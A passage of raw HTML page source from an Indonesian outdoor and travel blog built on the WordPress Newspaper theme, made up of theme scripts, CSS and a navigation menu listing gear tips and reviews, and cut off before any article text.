 <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5442878663636357&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/djafa.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
var td_get_template_directory_uri="https:\/\/djafa.org\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1000;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>body {
	background-color:rgba(0,0,0,0.62);
	background-image:url("https://laila.djafa.org/wp-content/uploads/2019/08/food.png");
}
.top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #1e73be;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #212121 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(49,59,69,0.01);
        background: -moz-linear-gradient(top, rgba(49,59,69,0.01) 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(49,59,69,0.01)), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, rgba(49,59,69,0.01) 0%, #b8333e 100%);
        background: -o-linear-gradient(top, rgba(49,59,69,0.01) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(49,59,69,0.01) 0%, #b8333e 100%);
        background: linear-gradient(to bottom, rgba(49,59,69,0.01) 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(49,59,69,0.01)', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://djafa.org/wp-content/uploads/2015/02/IMG_9094.jpg');
    }

    
    .top-header-menu .menu-item-has-children li a {
    	font-size:11px;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-size:11px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:12px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:12px;
	
    }



	
    .td-post-content p,
    .td-post-content {
        font-weight:500;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-size:10px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-size:12px;
	
    }</style><link rel="icon" href="https://djafa.org/wp-content/uploads/2014/10/cropped-djafa-150x150.png" sizes="32x32" /><link rel="icon" href="https://djafa.org/wp-content/uploads/2014/10/cropped-djafa-320x320.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://djafa.org/wp-content/uploads/2014/10/cropped-djafa-320x320.png" /><meta name="msapplication-TileImage" content="https://djafa.org/wp-content/uploads/2014/10/cropped-djafa-320x320.png" /><style type="text/css" id="wp-custom-css">.widget_rss li .rsswidget{
    margin-bottom: 8px;
    margin-right: 10px;
    padding-bottom: 7px;
    font-family: Roboto, sans-serif;
    font-weight: 500;
    font-size: 13px;
}
.td-page-content blockquote p, .td-post-content blockquote p, .wpb_text_column blockquote p, .td_block_text_with_title blockquote p, .bbpress blockquote p, .woocommerce #tab-description blockquote p, .mce-content-body blockquote p, .comment-content blockquote p {
    font-family: 'Roboto',sans-serif;
    font-size: 15px;
    line-height: 40px;
    /* font-weight: 400; */
    /* font-style: italic; */
    text-align: center;
    text-transform: none;
    color: #4db2ec;
	word-wrap: break-word;}

#toc_container, #toc_container { font-size: 13px;}
#toc_container a, #toc_container a {
	color: #03A9F4;
}

#toc_container a:visited, #toc_container a:visited {
    color: #795548;
}

.td-search-wrap-mob #td-header-search-mob {
    color: #fff;
    font-weight: 700;
    font-size: 26px;
    height: 40px;
    line-height: 36px;
    border: 0;
    background: black;
    outline: 0;
    margin: 8px 0;
    padding: 0;
	  text-align: center;
	}
.td-search-close .td-icon-close-mobile {
    height: 70px;
    width: 70px;
    line-height: 70px;
    font-size: 21px;
    color: #fff;
    position: relative;
    top: 4px;
    right: 0;
    background: black;
    border-radius: 7px;
}
div#over{
	position: fixed; /* Sit on top of the page content */
    width: 100%; /* Full width (cover the whole page) */
    height: 100%; /* Full height (cover the whole page) */
    top: 0; 
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0,0,0,0.92); /* Black background with opacity */
    z-index: 2; /* Specify a stack order in case you're using a different order for other elements */
    cursor: pointer; 
}
div#noskrip {
    border: 1px solid #ccc;
    font-family: 'Ubuntu', sans-serif;
	padding:10px;
	margin-top: 20px;
	background-color: rgb(0, 0, 0);
    opacity: 0.6;
    color: #00BCD4;
}
#noskrip h2 {
	text-align: center;
	font-weight:normal;
	}</style><noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="post-template-default single single-post postid-43 single-format-standard metaslider-plugin oleh-oleh-kelud-31-mei-2009 global-block-template-1 white-menu wpb-js-composer js-comp-ver-5.1.1 vc_responsive aa-prefix-djafa- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/djafa.org" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/us_jauhari" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-about-me-container"><ul id="menu-about-me" class="td-mobile-main-menu"><li id="menu-item-3112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-3112"><a href="https://djafa.org/category/trekking-dan-pendakian/peralatan-dan-perlengkapan/">Outdoor Gear</a></li><li id="menu-item-3116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3116"><a href="https://djafa.org/category/travelling/">Travelling</a></li><li id="menu-item-3117" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3117"><a href="https://djafa.org/category/trekking-dan-pendakian/">Trekking dan Hiking<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://djafa.org/category/trekking-dan-pendakian/expedition/">Expedition</a></li><li class="menu-item-0"><a href="https://djafa.org/category/trekking-dan-pendakian/peralatan-dan-perlengkapan/">Peralatan dan Perlengkapan</a></li><li class="menu-item-0"><a href="https://djafa.org/category/trekking-dan-pendakian/history/">Trekking History</a></li><li class="menu-item-0"><a href="https://djafa.org/category/trekking-dan-pendakian/trekkingtips/">Trekking Tips</a></li></ul></li><li id="menu-item-3552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3552"><a href="https://djafa.org/category/falconry/">Falconry</a></li><li id="menu-item-4354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4354"><a href="https://djafa.org/category/samsat-online/">Samsat Online<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://djafa.org/category/samsat-online/faq-samsat/">Faq Samsat</a></li><li class="menu-item-0"><a href="https://djafa.org/category/samsat-online/info-lalu-lintas/">Info Lalu Lintas</a></li><li class="menu-item-0"><a href="https://djafa.org/category/samsat-online/info-pemutihan/">Info Pemutihan</a></li><li class="menu-item-0"><a href="https://djafa.org/category/samsat-online/info-samsat/">Info Samsat</a></li><li class="menu-item-0"><a href="https://djafa.org/category/samsat-online/swdkllj/">SWDKLLJ</a></li><li class="menu-item-0"><a href="https://djafa.org/category/samsat-online/syarat-dan-prosedur/">Syarat dan Prosedur</a></li></ul></li><li id="menu-item-7534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7534"><a href="https://djafa.org/category/ketenagakerjaaan/">Ketenagakerjaaan</a></li><li id="menu-item-8463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8463"><a href="https://djafa.org/category/lebah-dan-madu/">Lebah dan Madu<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://djafa.org/category/lebah-dan-madu/madu-hutan/">Madu Hutan</a></li><li class="menu-item-0"><a href="https://djafa.org/category/lebah-dan-madu/madu-kalulut-klenceng/">Madu Kalulut / Klanceng</a></li><li class="menu-item-0"><a href="https://djafa.org/category/lebah-dan-madu/pengetahuan-dasar-lebah-dan-madu/">Pengetahuan Dasar</a></li></ul></li><li id="menu-item-8464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8464"><a href="https://djafa.org/category/kebunpedia/">Kebunpedia</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://djafa.org/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-wrap td-header-style-7"><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/djafa.org" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/us_jauhari" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient"><div class="td-container td-header-row td-header-main-menu"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://djafa.org/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://djafa.org/wp-content/uploads/2017/11/wp-post-to-pdf-logo.png" data-src="https://djafa.org/wp-content/uploads/2014/10/djafa.png" alt=""/><noscript><img class="td-retina-data" data-retina="https://djafa.org/wp-content/uploads/2017/11/wp-post-to-pdf-logo.png" src="https://djafa.org/wp-content/uploads/2014/10/djafa.png" alt=""/></noscript>
<span class="td-visual-hidden">always open your minds</span>
</a></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" href="https://djafa.org/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://djafa.org/wp-content/uploads/2017/11/wp-post-to-pdf-logo.png" data-src="https://djafa.org/wp-content/uploads/2017/11/wp-post-to-pdf-logo.png" alt=""/><noscript><img class="td-retina-data" data-retina="https://djafa.org/wp-content/uploads/2017/11/wp-post-to-pdf-logo.png" src="https://djafa.org/wp-content/uploads/2017/11/wp-post-to-pdf-logo.png" alt=""/></noscript>
</a>
<a class="td-header-logo td-sticky-header" href="https://djafa.org/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://djafa.org/wp-content/uploads/2017/11/wp-post-to-pdf-logo.png" data-src="https://djafa.org/wp-content/uploads/2014/10/djafa.png" alt=""/><noscript><img class="td-retina-data" data-retina="https://djafa.org/wp-content/uploads/2017/11/wp-post-to-pdf-logo.png" src="https://djafa.org/wp-content/uploads/2014/10/djafa.png" alt=""/></noscript>
</a></div><div class="menu-about-me-container"><ul id="menu-about-me-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-3112"><a href="https://djafa.org/category/trekking-dan-pendakian/peralatan-dan-perlengkapan/">Outdoor Gear</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69705f30eddcb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_69705f30eddcb" ><script>var block_td_uid_1_69705f30eddcb = new tdBlock();
block_td_uid_1_69705f30eddcb.id = "td_uid_1_69705f30eddcb";
block_td_uid_1_69705f30eddcb.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"522","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_69705f30eddcb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_69705f30eddcb_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_69705f30eddcb.td_column_number = "3";
block_td_uid_1_69705f30eddcb.block_type = "td_block_mega_menu";
block_td_uid_1_69705f30eddcb.post_count = "5";
block_td_uid_1_69705f30eddcb.found_posts = "25";
block_td_uid_1_69705f30eddcb.header_color = "";
block_td_uid_1_69705f30eddcb.ajax_pagination_infinite_stop = "";
block_td_uid_1_69705f30eddcb.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_1_69705f30eddcb);</script><div id=td_uid_1_69705f30eddcb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/trekkingtips-memilih-sepatu-gunung/" rel="bookmark" title="#TrekkingTips Memilih Sepatu Gunung"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2017/01/Sepatu-Naik-Gunung-300x300-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2017/01/Sepatu-Naik-Gunung-300x300-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2017/01/Sepatu-Naik-Gunung-300x300-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Memilih Sepatu Naik Gunung" title="#TrekkingTips Memilih Sepatu Gunung"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2017/01/Sepatu-Naik-Gunung-300x300-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2017/01/Sepatu-Naik-Gunung-300x300-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2017/01/Sepatu-Naik-Gunung-300x300-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Memilih Sepatu Naik Gunung" title="#TrekkingTips Memilih Sepatu Gunung"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/trekkingtips-memilih-sepatu-gunung/" rel="bookmark" title="#TrekkingTips Memilih Sepatu Gunung">#TrekkingTips Memilih Sepatu Gunung</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/reviewtenda-tenda-gunung-marmot-lime-light-3p/" rel="bookmark" title="#ReviewTenda Tenda Gunung Marmot Lime Light 3P"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2016/08/Review-Tenda-Lime-Light-3p--218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2016/08/Review-Tenda-Lime-Light-3p--218x150.jpg 218w, https://djafa.org/wp-content/uploads/2016/08/Review-Tenda-Lime-Light-3p--100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Review-Tenda-Lime-Light-3p-" title="#ReviewTenda Tenda Gunung Marmot Lime Light 3P"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2016/08/Review-Tenda-Lime-Light-3p--218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2016/08/Review-Tenda-Lime-Light-3p--218x150.jpg 218w, https://djafa.org/wp-content/uploads/2016/08/Review-Tenda-Lime-Light-3p--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Review-Tenda-Lime-Light-3p-" title="#ReviewTenda Tenda Gunung Marmot Lime Light 3P"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/reviewtenda-tenda-gunung-marmot-lime-light-3p/" rel="bookmark" title="#ReviewTenda Tenda Gunung Marmot Lime Light 3P">#ReviewTenda Tenda Gunung Marmot Lime Light 3P</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/geartips-memilih-celana-gunung-wajib-baca-sebelum-membeli-celana-gunung/" rel="bookmark" title="#GearTips Memilih Celana Gunung – Wajib baca sebelum membeli celana gunung"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2016/08/Best-Hiking-Pants-For-Men-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2016/08/Best-Hiking-Pants-For-Men-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2016/08/Best-Hiking-Pants-For-Men-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Memilih Celana Gunung" title="#GearTips Memilih Celana Gunung – Wajib baca sebelum membeli celana gunung"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2016/08/Best-Hiking-Pants-For-Men-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2016/08/Best-Hiking-Pants-For-Men-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2016/08/Best-Hiking-Pants-For-Men-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Memilih Celana Gunung" title="#GearTips Memilih Celana Gunung – Wajib baca sebelum membeli celana gunung"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/geartips-memilih-celana-gunung-wajib-baca-sebelum-membeli-celana-gunung/" rel="bookmark" title="#GearTips Memilih Celana Gunung – Wajib baca sebelum membeli celana gunung">#GearTips Memilih Celana Gunung – Wajib baca sebelum membeli celana gunung</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/geartips-cara-aman-membeli-barang-outdoor-original/" rel="bookmark" title="#GearTips - Cara aman membeli barang outdoor Original"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2015/03/stocking-stuffers-outdoors-gear-patrol-lead-full-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2015/03/stocking-stuffers-outdoors-gear-patrol-lead-full-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2015/03/stocking-stuffers-outdoors-gear-patrol-lead-full-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="#GearTips - Cara aman membeli barang outdoor Original"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2015/03/stocking-stuffers-outdoors-gear-patrol-lead-full-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2015/03/stocking-stuffers-outdoors-gear-patrol-lead-full-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2015/03/stocking-stuffers-outdoors-gear-patrol-lead-full-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="#GearTips - Cara aman membeli barang outdoor Original"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/geartips-cara-aman-membeli-barang-outdoor-original/" rel="bookmark" title="#GearTips - Cara aman membeli barang outdoor Original">#GearTips - Cara aman membeli barang outdoor Original</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/reviewalatgunung-lampu-tenda-lentera-black-diamond-voyager-lantern/" rel="bookmark" title="#ReviewAlatGunung - Lampu Tenda / Lentera Black Diamond Voyager Lantern"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2015/04/Lampu-Lentera-Black-Diamond_3-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2015/04/Lampu-Lentera-Black-Diamond_3-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2015/04/Lampu-Lentera-Black-Diamond_3-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Lampu Tenda Lentera naik gunung Black Diamond" title="#ReviewAlatGunung - Lampu Tenda / Lentera Black Diamond Voyager Lantern"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2015/04/Lampu-Lentera-Black-Diamond_3-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2015/04/Lampu-Lentera-Black-Diamond_3-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2015/04/Lampu-Lentera-Black-Diamond_3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Lampu Tenda Lentera naik gunung Black Diamond" title="#ReviewAlatGunung - Lampu Tenda / Lentera Black Diamond Voyager Lantern"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/reviewalatgunung-lampu-tenda-lentera-black-diamond-voyager-lantern/" rel="bookmark" title="#ReviewAlatGunung - Lampu Tenda / Lentera Black Diamond Voyager Lantern">#ReviewAlatGunung - Lampu Tenda / Lentera Black Diamond Voyager Lantern</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69705f30eddcb" data-td_block_id="td_uid_1_69705f30eddcb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69705f30eddcb" data-td_block_id="td_uid_1_69705f30eddcb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3116"><a href="https://djafa.org/category/travelling/">Travelling</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69705f30f2e68_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69705f30f2e68" ><script>var block_td_uid_2_69705f30f2e68 = new tdBlock();
block_td_uid_2_69705f30f2e68.id = "td_uid_2_69705f30f2e68";
block_td_uid_2_69705f30f2e68.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"525","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_2_69705f30f2e68_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69705f30f2e68_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_69705f30f2e68.td_column_number = "3";
block_td_uid_2_69705f30f2e68.block_type = "td_block_mega_menu";
block_td_uid_2_69705f30f2e68.post_count = "5";
block_td_uid_2_69705f30f2e68.found_posts = "18";
block_td_uid_2_69705f30f2e68.header_color = "";
block_td_uid_2_69705f30f2e68.ajax_pagination_infinite_stop = "";
block_td_uid_2_69705f30f2e68.max_num_pages = "4";
